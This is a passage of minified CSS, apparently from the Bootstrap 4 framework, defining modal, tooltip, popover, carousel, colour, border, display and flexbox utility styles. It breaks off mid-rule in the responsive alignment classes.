.close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:-webkit-calc(100% - (1.75rem * 2));min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;-webkit-border-radius:.25rem;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:.3rem;border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:-webkit-calc((.5rem + 1px) * -1);bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:-webkit-calc((.5rem + 1px) * -1);left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:-webkit-calc((.5rem + 1px) * -1);top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:-webkit-calc((.5rem + 1px) * -1);right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-top-left-radius:-webkit-calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px);-webkit-border-top-right-radius:-webkit-calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;-o-transition:transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;-webkit-background-size:100% 100%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{-webkit-border-radius:.25rem!important;border-radius:.25rem!important}.rounded-top{-webkit-border-top-left-radius:.25rem!important;border-top-left-radius:.25rem!important;-webkit-border-top-right-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{-webkit-border-top-right-radius:.25rem!important;border-top-right-radius:.25rem!important;-webkit-border-bottom-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{-webkit-border-bottom-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important;-webkit-border-bottom-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{-webkit-border-top-left-radius:.25rem!important;border-top-left-radius:.25rem!important;-webkit-border-bottom-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{-webkit-border-radius:50%!important;border-radius:50%!important}.rounded-0{-webkit-border-radius:0!important;border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-webkit-align-content:flex-start!important;-